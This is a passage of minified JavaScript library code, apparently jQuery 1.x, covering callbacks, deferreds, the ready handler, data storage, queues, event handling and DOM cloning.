A&&(A=[]),this},disable:function(){return b=a=[],A=e="",this},disabled:function(){return!A},lock:function(){return b=!0,e||U.disable(),this},locked:function(){return!!b},fireWith:function(g,e){return b||(e=e||[],e=[g,e.slice?e.slice():e],a.push(e),h||f()),this},fire:function(){return U.fireWith(this,arguments),this},fired:function(){return!!L}};return U},G.extend({Deferred:function(g){var h=[["resolve","done",G.Callbacks("once memory"),"resolved"],["reject","fail",G.Callbacks("once memory"),"rejected"],["notify","progress",G.Callbacks("memory")]],e="pending",L={state:function(){return e},always:function(){return b.done(arguments).fail(arguments),this},then:function(){var g=arguments;return G.Deferred(function(e){G.each(h,function(h,A){var a=G.isFunction(g[h])&&g[h];b[A[1]](function(){var g=a&&a.apply(this,arguments);g&&G.isFunction(g.promise)?g.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[A[0]+"With"](this===L?e.promise():this,a?[g]:arguments)})}),g=null}).promise()},promise:function(g){return null!=g?G.extend(g,L):L}},b={};return L.pipe=L.then,G.each(h,function(g,A){var a=A[2],d=A[3];L[A[1]]=a.add,d&&a.add(function(){e=d},h[1^g][2].disable,h[2][2].lock),b[A[0]]=function(){return b[A[0]+"With"](this===b?L:this,arguments),this},b[A[0]+"With"]=a.fireWith}),L.promise(b),g&&g.call(b,b),b},when:function(g){var h=0,e=b.call(arguments),L=e.length,A=1!==L||g&&G.isFunction(g.promise)?L:0,a=1===A?g:G.Deferred(),d=function(g,h,e){return function(L){h[g]=this,e[g]=arguments.length>1?b.call(arguments):L,e===f?a.notifyWith(h,e):--A||a.resolveWith(h,e)}},f,U,ag;if(L>1)for(f=new Array(L),U=new Array(L),ag=new Array(L);L>h;h++)e[h]&&G.isFunction(e[h].promise)?e[h].promise().progress(d(h,U,f)).done(d(h,ag,e)).fail(a.reject):--A;return A||a.resolveWith(ag,e),a.promise()}});var dL;G.fn.ready=function(g){return G.ready.promise().done(g),this},G.extend({isReady:!1,readyWait:1,holdReady:function(g){g?G.readyWait++:G.ready(!0)},ready:function(g){(g===!0?--G.readyWait:G.isReady)||(G.isReady=!0,g!==!0&&--G.readyWait>0||(dL.resolveWith(L,[G]),G.fn.triggerHandler&&(G(L).triggerHandler("ready"),G(L).off("ready"))))}});function eO(){L.addEventListener?(L.removeEventListener("DOMContentLoaded",i),g.removeEventListener("load",i)):(L.detachEvent("onreadystatechange",i),g.detachEvent("onload",i))}function i(){(L.addEventListener||"load"===g.event.type||"complete"===L.readyState)&&(eO(),G.ready())}G.ready.promise=function(h){if(!dL)if(dL=G.Deferred(),"complete"===L.readyState||"loading"!==L.readyState&&!L.documentElement.doScroll)g.setTimeout(G.ready);else if(L.addEventListener)L.addEventListener("DOMContentLoaded",i),g.addEventListener("load",i);else{L.attachEvent("onreadystatechange",i),g.attachEvent("onload",i);var e=!1;try{e=null==g.frameElement&&L.documentElement}catch(g){}e&&e.doScroll&&!function h(){if(!G.isReady){try{e.doScroll("left")}catch(e){return g.setTimeout(h,50)}eO(),G.ready()}}()}return dL.promise(h)},G.ready.promise();var j;for(j in G(eY))break;eY.ownFirst="0"===j,eY.inlineBlockNeedsLayout=!1,G(function(){var g,h,e,b;e=L.getElementsByTagName("body")[0],e&&e.style&&(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",eY.inlineBlockNeedsLayout=g=3===h.offsetWidth,g&&(e.style.zoom=1)),e.removeChild(b))}),function(){var g=L.createElement("div");eY.deleteExpando=!0;try{delete g.test}catch(g){eY.deleteExpando=!1}g=null}();var k=function(g){var h=G.noData[(g.nodeName+" ").toLowerCase()],e=+g.nodeType||1;return 1!==e&&9!==e?!1:!h||h!==!0&&g.getAttribute("classid")===h},l=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,m=/([A-Z])/g;function n(g,h,e){if(void 0===e&&1===g.nodeType){var L="data-"+h.replace(m,"-$1").toLowerCase();if(e=g.getAttribute(L),"string"==typeof e){try{e="true"===e?!0:"false"===e?!1:"null"===e?null:+e+""===e?+e:l.test(e)?G.parseJSON(e):e}catch(g){}G.data(g,h,e)}else e=void 0}return e}function o(g){var h;for(h in g)if(("data"!==h||!G.isEmptyObject(g[h]))&&"toJSON"!==h)return!1;return!0}function p(g,h,L,b){if(k(g)){var A,a,d=G.expando,f=g.nodeType,U=f?G.cache:g,ag=f?g[d]:g[d]&&d;if(ag&&U[ag]&&(b||U[ag].data)||void 0!==L||"string"!=typeof h)return ag||(ag=f?g[d]=e.pop()||G.guid++:d),U[ag]||(U[ag]=f?{}:{toJSON:G.noop}),"object"!=typeof h&&"function"!=typeof h||(b?U[ag]=G.extend(U[ag],h):U[ag].data=G.extend(U[ag].data,h)),a=U[ag],b||(a.data||(a.data={}),a=a.data),void 0!==L&&(a[G.camelCase(h)]=L),"string"==typeof h?(A=a[h],null==A&&(A=a[G.camelCase(h)])):A=a,A}}function q(g,h,e){if(k(g)){var L,b,A=g.nodeType,a=A?G.cache:g,d=A?g[G.expando]:G.expando;if(a[d]){if(h&&(L=e?a[d]:a[d].data)){G.isArray(h)?h=h.concat(G.map(h,G.camelCase)):h in L?h=[h]:(h=G.camelCase(h),h=h in L?[h]:h.split(" ")),b=h.length;while(b--)delete L[h[b]];if(e?!o(L):!G.isEmptyObject(L))return}(e||(delete a[d].data,o(a[d])))&&(A?G.cleanData([g],!0):eY.deleteExpando||a!=a.window?delete a[d]:a[d]=void 0)}}}G.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(g){return g=g.nodeType?G.cache[g[G.expando]]:g[G.expando],!!g&&!o(g)},data:function(g,h,e){return p(g,h,e)},removeData:function(g,h){return q(g,h)},_data:function(g,h,e){return p(g,h,e,!0)},_removeData:function(g,h){return q(g,h,!0)}}),G.fn.extend({data:function(g,h){var e,L,b,A=this[0],a=A&&A.attributes;if(void 0===g){if(this.length&&(b=G.data(A),1===A.nodeType&&!G._data(A,"parsedAttrs"))){e=a.length;while(e--)a[e]&&(L=a[e].name,0===L.indexOf("data-")&&(L=G.camelCase(L.slice(5)),n(A,L,b[L])));G._data(A,"parsedAttrs",!0)}return b}return"object"==typeof g?this.each(function(){G.data(this,g)}):arguments.length>1?this.each(function(){G.data(this,g,h)}):A?n(A,g,G.data(A,g)):void 0},removeData:function(g){return this.each(function(){G.removeData(this,g)})}}),G.extend({queue:function(g,h,e){var L;return g?(h=(h||"fx")+"queue",L=G._data(g,h),e&&(!L||G.isArray(e)?L=G._data(g,h,G.makeArray(e)):L.push(e)),L||[]):void 0},dequeue:function(g,h){h=h||"fx";var e=G.queue(g,h),L=e.length,b=e.shift(),A=G._queueHooks(g,h),a=function(){G.dequeue(g,h)};"inprogress"===b&&(b=e.shift(),L--),b&&("fx"===h&&e.unshift("inprogress"),delete A.stop,b.call(g,a,A)),!L&&A&&A.empty.fire()},_queueHooks:function(g,h){var e=h+"queueHooks";return G._data(g,e)||G._data(g,e,{empty:G.Callbacks("once memory").add(function(){G._removeData(g,h+"queue"),G._removeData(g,e)})})}}),G.fn.extend({queue:function(g,h){var e=2;return"string"!=typeof g&&(h=g,g="fx",e--),arguments.length<e?G.queue(this[0],g):void 0===h?this:this.each(function(){var e=G.queue(this,g,h);G._queueHooks(this,g),"fx"===g&&"inprogress"!==e[0]&&G.dequeue(this,g)})},dequeue:function(g){return this.each(function(){G.dequeue(this,g)})},clearQueue:function(g){return this.queue(g||"fx",[])},promise:function(g,h){var e,L=1,b=G.Deferred(),A=this,a=this.length,d=function(){--L||b.resolveWith(A,[A])};"string"!=typeof g&&(h=g,g=void 0),g=g||"fx";while(a--)e=G._data(A[a],g+"queueHooks"),e&&e.empty&&(L++,e.empty.add(d));return d(),b.promise(h)}}),function(){var g;eY.shrinkWrapBlocks=function(){if(null!=g)return g;g=!1;var h,e,b;return e=L.getElementsByTagName("body")[0],e&&e.style?(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",h.appendChild(L.createElement("div")).style.width="5px",g=3!==h.offsetWidth),e.removeChild(b),g):void 0}}();var r=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,s=new RegExp("^(?:([+-])=|)("+r+")([a-z%]*)$","i"),t=["Top","Right","Bottom","Left"],u=function(g,h){return g=h||g,"none"===G.css(g,"display")||!G.contains(g.ownerDocument,g)};function v(g,h,e,L){var b,A=1,a=20,d=L?function(){return L.cur()}:function(){return G.css(g,h,"")},f=d(),U=e&&e[3]||(G.cssNumber[h]?"":"px"),ag=(G.cssNumber[h]||"px"!==U&&+f)&&s.exec(G.css(g,h));if(ag&&ag[3]!==U){U=U||ag[3],e=e||[],ag=+f||1;do{A=A||".5",ag/=A,G.style(g,h,ag+U)}while(A!==(A=d()/f)&&1!==A&&--a)}return e&&(ag=+ag||+f||0,b=e[1]?ag+(e[1]+1)*e[2]:+e[2],L&&(L.unit=U,L.start=ag,L.end=b)),b}var w=function(g,h,e,L,b,A,a){var d=0,f=g.length,U=null==e;if("object"===G.type(e)){b=!0;for(d in e)w(g,h,d,e[d],!0,A,a)}else if(void 0!==L&&(b=!0,G.isFunction(L)||(a=!0),U&&(a?(h.call(g,L),h=null):(U=h,h=function(g,h,e){return U.call(G(g),e)})),h))for(;f>d;d++)h(g[d],e,a?L:L.call(g[d],d,h(g[d],e)));return b?g:U?h.call(g):f?h(g[0],e):A},x=/^(?:checkbox|radio)$/i,y=/<([\w:-]+)/,z=/^$|\/(?:java|ecma)script/i,B=/^\s+/,C="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function D(g){var h=C.split("|"),e=g.createDocumentFragment();if(e.createElement)while(h.length)e.createElement(h.pop());return e}!function(){var g=L.createElement("div"),h=L.createDocumentFragment(),e=L.createElement("input");g.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",eY.leadingWhitespace=3===g.firstChild.nodeType,eY.tbody=!g.getElementsByTagName("tbody").length,eY.htmlSerialize=!!g.getElementsByTagName("link").length,eY.html5Clone="<:nav></:nav>"!==L.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,h.appendChild(e),eY.appendChecked=e.checked,g.innerHTML="<textarea>x</textarea>",eY.noCloneChecked=!!g.cloneNode(!0).lastChild.defaultValue,h.appendChild(g),e=L.createElement("input"),e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),g.appendChild(e),eY.checkClone=g.cloneNode(!0).cloneNode(!0).lastChild.checked,eY.noCloneEvent=!!g.addEventListener,g[G.expando]=1,eY.attributes=!g.getAttribute(G.expando)}();var E={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:eY.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};E.optgroup=E.option,E.tbody=E.tfoot=E.colgroup=E.caption=E.thead,E.th=E.td;function F(g,h){var e,L,b=0,A="undefined"!=typeof g.getElementsByTagName?g.getElementsByTagName(h||"*"):"undefined"!=typeof g.querySelectorAll?g.querySelectorAll(h||"*"):void 0;if(!A)for(A=[],e=g.childNodes||g;null!=(L=e[b]);b++)!h||G.nodeName(L,h)?A.push(L):G.merge(A,F(L,h));return void 0===h||h&&G.nodeName(g,h)?G.merge([g],A):A}function H(g,h){for(var e,L=0;null!=(e=g[L]);L++)G._data(e,"globalEval",!h||G._data(h[L],"globalEval"))}var I=/<|&#?\w+;/,J=/<tbody/i;function K(g){x.test(g.type)&&(g.defaultChecked=g.checked)}function M(g,h,e,L,b){for(var A,a,d,f,U,ag,c,gL=g.length,eR=D(h),eG=[],de=0;gL>de;de++)if(a=g[de],a||0===a)if("object"===G.type(a))G.merge(eG,a.nodeType?[a]:a);else if(I.test(a)){f=f||eR.appendChild(h.createElement("div")),U=(y.exec(a)||["",""])[1].toLowerCase(),c=E[U]||E._default,f.innerHTML=c[1]+G.htmlPrefilter(a)+c[2],A=c[0];while(A--)f=f.lastChild;if(!eY.leadingWhitespace&&B.test(a)&&eG.push(h.createTextNode(B.exec(a)[0])),!eY.tbody){a="table"!==U||J.test(a)?"<table>"!==c[1]||J.test(a)?0:f:f.firstChild,A=a&&a.childNodes.length;while(A--)G.nodeName(ag=a.childNodes[A],"tbody")&&!ag.childNodes.length&&a.removeChild(ag)}G.merge(eG,f.childNodes),f.textContent="";while(f.firstChild)f.removeChild(f.firstChild);f=eR.lastChild}else eG.push(h.createTextNode(a));f&&eR.removeChild(f),eY.appendChecked||G.grep(F(eG,"input"),K),de=0;while(a=eG[de++])if(L&&G.inArray(a,L)>-1)b&&b.push(a);else if(d=G.contains(a.ownerDocument,a),f=F(eR.appendChild(a),"script"),d&&H(f),e){A=0;while(a=f[A++])z.test(a.type||"")&&e.push(a)}return f=null,eR}!function(){var h,e,b=L.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})e="on"+h,(eY[h]=e in g)||(b.setAttribute(e,"t"),eY[h]=b.attributes[e].expando===!1);b=null}();var N=/^(?:input|select|textarea)$/i,O=/^key/,P=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,R=/^([^.]*)(?:\.(.+)|)/;function S(){return!0}function T(){return!1}function V(){try{return L.activeElement}catch(g){}}function W(g,h,e,L,b,A){var a,d;if("object"==typeof h){"string"!=typeof e&&(L=L||e,e=void 0);for(d in h)W(g,d,e,L,h[d],A);return g}if(null==L&&null==b?(b=e,L=e=void 0):null==b&&("string"==typeof e?(b=L,L=void 0):(b=L,L=e,e=void 0)),b===!1)b=T;else if(!b)return g;return 1===A&&(a=b,b=function(g){return G().off(g),a.apply(this,arguments)},b.guid=a.guid||(a.guid=G.guid++)),g.each(function(){G.event.add(this,h,b,L,e)})}G.event={global:{},add:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G._data(g);if(de){e.handler&&(f=e,e=f.handler,b=f.selector),e.guid||(e.guid=G.guid++),(a=de.events)||(a=de.events={}),(ag=de.handle)||(ag=de.handle=function(g){return"undefined"==typeof G||g&&G.event.triggered===g.type?void 0:G.event.dispatch.apply(ag.elem,arguments)},ag.elem=g),h=(h||"").match(ai)||[""],d=h.length;while(d--)A=R.exec(h[d])||[],gL=eG=A[1],eR=(A[2]||"").split(".").sort(),gL&&(U=G.event.special[gL]||{},gL=(b?U.delegateType:U.bindType)||gL,U=G.event.special[gL]||{},eY=G.extend({type:gL,origType:eG,data:L,handler:e,guid:e.guid,selector:b,needsContext:b&&G.expr.match.needsContext.test(b),namespace:eR.join(".")},f),(c=a[gL])||(c=a[gL]=[],c.delegateCount=0,U.setup&&U.setup.call(g,L,eR,ag)!==!1||(g.addEventListener?g.addEventListener(gL,ag,!1):g.attachEvent&&g.attachEvent("on"+gL,ag))),U.add&&(U.add.call(g,eY),eY.handler.guid||(eY.handler.guid=e.guid)),b?c.splice(c.delegateCount++,0,eY):c.push(eY),G.event.global[gL]=!0);g=null}},remove:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G.hasData(g)&&G._data(g);if(de&&(ag=de.events)){h=(h||"").match(ai)||[""],U=h.length;while(U--)if(d=R.exec(h[U])||[],gL=eG=d[1],eR=(d[2]||"").split(".").sort(),gL){eY=G.event.special[gL]||{},gL=(L?eY.delegateType:eY.bindType)||gL,c=ag[gL]||[],d=d[2]&&new RegExp("(^|\\.)"+eR.join("\\.(?:.*\\.|)")+"(\\.|$)"),f=A=c.length;while(A--)a=c[A],!b&&eG!==a.origType||e&&e.guid!==a.guid||d&&!d.test(a.namespace)||L&&L!==a.selector&&("**"!==L||!a.selector)||(c.splice(A,1),a.selector&&c.delegateCount--,eY.remove&&eY.remove.call(g,a));f&&!c.length&&(eY.teardown&&eY.teardown.call(g,eR,de.handle)!==!1||G.removeEvent(g,gL,de.handle),delete ag[gL])}else for(gL in ag)G.event.remove(g,gL+h[U],e,L,!0);G.isEmptyObject(ag)&&(delete de.handle,G._removeData(g,"events"))}},trigger:function(h,e,b,A){var a,d,f,U,eY,c,gL,eR=[b||L],eG=ag.call(h,"type")?h.type:h,de=ag.call(h,"namespace")?h.namespace.split("."):[];if(f=c=b=b||L,3!==b.nodeType&&8!==b.nodeType&&!Q.test(eG+G.event.triggered)&&(eG.indexOf(".")>-1&&(de=eG.split("."),eG=de.shift(),de.sort()),d=eG.indexOf(":")<0&&"on"+eG,h=h[G.expando]?h:new G.Event(eG,"object"==typeof h&&h),h.isTrigger=A?2:3,h.namespace=de.join("."),h.rnamespace=h.namespace?new RegExp("(^|\\.)"+de.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h.result=void 0,h.target||(h.target=b),e=null==e?[h]:G.makeArray(e,[h]),eY=G.event.special[eG]||{},A||!eY.trigger||eY.trigger.apply(b,e)!==!1)){if(!A&&!eY.noBubble&&!G.isWindow(b)){for(U=eY.delegateType||eG,Q.test(U+eG)||(f=f.parentNode);f;f=f.parentNode)eR.push(f),c=f;c===(b.ownerDocument||L)&&eR.push(c.defaultView||c.parentWindow||g)}gL=0;while((f=eR[gL++])&&!h.isPropagationStopped())h.type=gL>1?U:eY.bindType||eG,a=(G._data(f,"events")||{})[h.type]&&G._data(f,"handle"),a&&a.apply(f,e),a=d&&f[d],a&&a.apply&&k(f)&&(h.result=a.apply(f,e),h.result===!1&&h.preventDefault());if(h.type=eG,!A&&!h.isDefaultPrevented()&&(!eY._default||eY._default.apply(eR.pop(),e)===!1)&&k(b)&&d&&b[eG]&&!G.isWindow(b)){c=b[d],c&&(b[d]=null),G.event.triggered=eG;try{b[eG]()}catch(g){}G.event.triggered=void 0,c&&(b[d]=c)}return h.result}},dispatch:function(g){g=G.event.fix(g);var h,e,L,A,a,d=[],f=b.call(arguments),U=(G._data(this,"events")||{})[g.type]||[],ag=G.event.special[g.type]||{};if(f[0]=g,g.delegateTarget=this,!ag.preDispatch||ag.preDispatch.call(this,g)!==!1){d=G.event.handlers.call(this,g,U),h=0;while((A=d[h++])&&!g.isPropagationStopped()){g.currentTarget=A.elem,e=0;while((a=A.handlers[e++])&&!g.isImmediatePropagationStopped())g.rnamespace&&!g.rnamespace.test(a.namespace)||(g.handleObj=a,g.data=a.data,L=((G.event.special[a.origType]||{}).handle||a.handler).apply(A.elem,f),void 0!==L&&(g.result=L)===!1&&(g.preventDefault(),g.stopPropagation()))}return ag.postDispatch&&ag.postDispatch.call(this,g),g.result}},handlers:function(g,h){var e,L,b,A,a=[],d=h.delegateCount,f=g.target;if(d&&f.nodeType&&("click"!==g.type||isNaN(g.button)||g.button<1))for(;f!=this;f=f.parentNode||this)if(1===f.nodeType&&(f.disabled!==!0||"click"!==g.type)){for(L=[],e=0;d>e;e++)A=h[e],b=A.selector+" ",void 0===L[b]&&(L[b]=A.needsContext?G(b,this).index(f)>-1:G.find(b,this,null,[f]).length),L[b]&&L.push(A);L.length&&a.push({elem:f,handlers:L})}return d<h.length&&a.push({elem:this,handlers:h.slice(d)}),a},fix:function(g){if(g[G.expando])return g;var h,e,b,A=g.type,a=g,d=this.fixHooks[A];d||(this.fixHooks[A]=d=P.test(A)?this.mouseHooks:O.test(A)?this.keyHooks:{}),b=d.props?this.props.concat(d.props):this.props,g=new G.Event(a),h=b.length;while(h--)e=b[h],g[e]=a[e];return g.target||(g.target=a.srcElement||L),3===g.target.nodeType&&(g.target=g.target.parentNode),g.metaKey=!!g.metaKey,d.filter?d.filter(g,a):g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(g,h){return null==g.which&&(g.which=null!=h.charCode?h.charCode:h.keyCode),g}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(g,h){var e,b,A,a=h.button,d=h.fromElement;return null==g.pageX&&null!=h.clientX&&(b=g.target.ownerDocument||L,A=b.documentElement,e=b.body,g.pageX=h.clientX+(A&&A.scrollLeft||e&&e.scrollLeft||0)-(A&&A.clientLeft||e&&e.clientLeft||0),g.pageY=h.clientY+(A&&A.scrollTop||e&&e.scrollTop||0)-(A&&A.clientTop||e&&e.clientTop||0)),!g.relatedTarget&&d&&(g.relatedTarget=d===g.target?h.toElement:d),g.which||void 0===a||(g.which=1&a?1:2&a?3:4&a?2:0),g}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==V()&&this.focus)try{return this.focus(),!1}catch(g){}},delegateType:"focusin"},blur:{trigger:function(){return this===V()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return G.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(g){return G.nodeName(g.target,"a")}},beforeunload:{postDispatch:function(g){void 0!==g.result&&g.originalEvent&&(g.originalEvent.returnValue=g.result)}}},simulate:function(g,h,e){var L=G.extend(new G.Event,e,{type:g,isSimulated:!0});G.event.trigger(L,null,h),L.isDefaultPrevented()&&e.preventDefault()}},G.removeEvent=L.removeEventListener?function(g,h,e){g.removeEventListener&&g.removeEventListener(h,e)}:function(g,h,e){var L="on"+h;g.detachEvent&&("undefined"==typeof g[L]&&(g[L]=null),g.detachEvent(L,e))},G.Event=function(g,h){return this instanceof G.Event?(g&&g.type?(this.originalEvent=g,this.type=g.type,this.isDefaultPrevented=g.defaultPrevented||void 0===g.defaultPrevented&&g.returnValue===!1?S:T):this.type=g,h&&G.extend(this,h),this.timeStamp=g&&g.timeStamp||G.now(),void(this[G.expando]=!0)):new G.Event(g,h)},G.Event.prototype={constructor:G.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,preventDefault:function(){var g=this.originalEvent;this.isDefaultPrevented=S,g&&(g.preventDefault?g.preventDefault():g.returnValue=!1)},stopPropagation:function(){var g=this.originalEvent;this.isPropagationStopped=S,g&&!this.isSimulated&&(g.stopPropagation&&g.stopPropagation(),g.cancelBubble=!0)},stopImmediatePropagation:function(){var g=this.originalEvent;this.isImmediatePropagationStopped=S,g&&g.stopImmediatePropagation&&g.stopImmediatePropagation(),this.stopPropagation()}},G.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(g,h){G.event.special[g]={delegateType:h,bindType:h,handle:function(g){var e,L=this,b=g.relatedTarget,A=g.handleObj;return b&&(b===L||G.contains(L,b))||(g.type=A.origType,e=A.handler.apply(this,arguments),g.type=h),e}}}),eY.submit||(G.event.special.submit={setup:function(){return G.nodeName(this,"form")?!1:void G.event.add(this,"click._submit keypress._submit",function(g){var h=g.target,e=G.nodeName(h,"input")||G.nodeName(h,"button")?G.prop(h,"form"):void 0;e&&!G._data(e,"submit")&&(G.event.add(e,"submit._submit",function(g){g._submitBubble=!0}),G._data(e,"submit",!0))})},postDispatch:function(g){g._submitBubble&&(delete g._submitBubble,this.parentNode&&!g.isTrigger&&G.event.simulate("submit",this.parentNode,g))},teardown:function(){return G.nodeName(this,"form")?!1:void G.event.remove(this,"._submit")}}),eY.change||(G.event.special.change={setup:function(){return N.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(G.event.add(this,"propertychange._change",function(g){"checked"===g.originalEvent.propertyName&&(this._justChanged=!0)}),G.event.add(this,"click._change",function(g){this._justChanged&&!g.isTrigger&&(this._justChanged=!1),G.event.simulate("change",this,g)})),!1):void G.event.add(this,"beforeactivate._change",function(g){var h=g.target;N.test(h.nodeName)&&!G._data(h,"change")&&(G.event.add(h,"change._change",function(g){!this.parentNode||g.isSimulated||g.isTrigger||G.event.simulate("change",this.parentNode,g)}),G._data(h,"change",!0))})},handle:function(g){var h=g.target;return this!==h||g.isSimulated||g.isTrigger||"radio"!==h.type&&"checkbox"!==h.type?g.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return G.event.remove(this,"._change"),!N.test(this.nodeName)}}),eY.focusin||G.each({focus:"focusin",blur:"focusout"},function(g,h){var e=function(g){G.event.simulate(h,g.target,G.event.fix(g))};G.event.special[h]={setup:function(){var L=this.ownerDocument||this,b=G._data(L,h);b||L.addEventListener(g,e,!0),G._data(L,h,(b||0)+1)},teardown:function(){var L=this.ownerDocument||this,b=G._data(L,h)-1;b?G._data(L,h,b):(L.removeEventListener(g,e,!0),G._removeData(L,h))}}}),G.fn.extend({on:function(g,h,e,L){return W(this,g,h,e,L)},one:function(g,h,e,L){return W(this,g,h,e,L,1)},off:function(g,h,e){var L,b;if(g&&g.preventDefault&&g.handleObj)return L=g.handleObj,G(g.delegateTarget).off(L.namespace?L.origType+"."+L.namespace:L.origType,L.selector,L.handler),this;if("object"==typeof g){for(b in g)this.off(b,h,g[b]);return this}return h!==!1&&"function"!=typeof h||(e=h,h=void 0),e===!1&&(e=T),this.each(function(){G.event.remove(this,g,e,h)})},trigger:function(g,h){return this.each(function(){G.event.trigger(g,h,this)})},triggerHandler:function(g,h){var e=this[0];return e?G.event.trigger(g,h,e,!0):void 0}});var Y=/ jQuery\d+="(?:null|\d+)"/g,Z=new RegExp("<(?:"+C+")[\\s/>]","i"),$=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,_=/<script|<style|<link/i,gg=/checked\s*(?:[^=]|=\s*.checked.)/i,hg=/^true\/(.*)/,Lg=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,bg=D(L),Ag=bg.appendChild(L.createElement("div"));function dg(g,h){return G.nodeName(g,"table")&&G.nodeName(11!==h.nodeType?h:h.firstChild,"tr")?g.getElementsByTagName("tbody")[0]||g.appendChild(g.ownerDocument.createElement("tbody")):g}function fg(g){return g.type=(null!==G.find.attr(g,"type"))+"/"+g.type,g}function Ug(g){var h=hg.exec(g.type);return h?g.type=h[1]:g.removeAttribute("type"),g}function agg(g,h){if(1===h.nodeType&&G.hasData(g)){var e,L,b,A=G._data(g),a=G._data(h,A),d=A.events;if(d){delete a.handle,a.events={};for(e in d)for(L=0,b=d[e].length;b>L;L++)G.event.add(h,e,d[e][L])}a.data&&(a.data=G.extend({},a.data))}}function eYg(g,h){var e,L,b;if(1===h.nodeType){if(e=h.nodeName.toLowerCase(),!eY.noCloneEvent&&h[G.expando]){b=G._data(h);for(L in b.events)G.removeEvent(h,L,b.handle);h.removeAttribute(G.expando)}"script"===e&&h.text!==g.text?(fg(h).text=g.text,Ug(h)):"object"===e?(h.parentNode&&(h.outerHTML=g.outerHTML),eY.html5Clone&&g.innerHTML&&!G.trim(h.innerHTML)&&(h.innerHTML=g.innerHTML)):"input"===e&&x.test(g.type)?(h.defaultChecked=h.checked=g.checked,h.value!==g.value&&(h.value=g.value)):"option"===e?h.defaultSelected=h.selected=g.defaultSelected:"input"!==e&&"textarea"!==e||(h.defaultValue=g.defaultValue)}}function cg(g,h,e,L){h=A.apply([],h);var b,a,d,f,U,ag,c=0,gL=g.length,eR=gL-1,eG=h[0],de=G.isFunction(eG);if(de||gL>1&&"string"==typeof eG&&!eY.checkClone&&gg.test(eG))return g.each(function(b){var A=g.eq(b);de&&(h[0]=eG.call(this,b,A.html())),cg(A,h,e,L)});if(gL&&(ag=M(h,g[0].ownerDocument,!1,g,L),b=ag.firstChild,1===ag.childNodes.length&&(ag=b),b||L)){for(f=G.map(F(ag,"script"),fg),d=f.length;gL>c;c++)a=ag,c!==eR&&(a=G.clone(a,!0,!0),d&&G.merge(f,F(a,"script"))),e.call(g[c],a,c);if(d)for(U=f[f.length-1].ownerDocument,G.map(f,Ug),c=0;d>c;c++)a=f[c],z.test(a.type||"")&&!G._data(a,"globalEval")&&G.contains(U,a)&&(a.src?G._evalUrl&&G._evalUrl(a.src):G.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Lg,"")));ag=b=null}return g}function Gg(g,h,e){for(var L,b=h?G.filter(h,g):g,A=0;null!=(L=b[A]);A++)e||1!==L.nodeType||G.cleanData(F(L)),L.parentNode&&(e&&G.contains(L.ownerDocument,L)&&H(F(L,"script")),L.parentNode.removeChild(L));return g}G.extend({htmlPrefilter:function(g){return g.replace($,"<$1></$2>")},clone:function(g,h,e){var L,b,A,a,d,f=G.contains(g.ownerDocument,g);if(eY.html5Clone||G.isXMLDoc(g)||!Z.test("<"+g.nodeName+">")?A=g.cloneNode(!0):(Ag.innerHTML=g.outerHTML,Ag.removeChild(A=Ag.firstChild)),!(eY.noCloneEvent&&eY.noCloneChecked||1!==g.nodeType&&11!==g.nodeType||G.isXMLDoc(g)))for(L=F(A),d=F(g),a=0;null!=(b=d[a]);++a)L[a]&&eYg(b,L[a]);if(h)if(e)for(d=d||F(g),L=L||F(A),a=0;null!=(b=d[a]);a++)agg(b,L[a]);else agg(g,A);return L=F(A,"script"),L.length>0&&H(L,!f&&F(g,"script")),L=d=b=null,A},cleanData:function(g,h){for(var 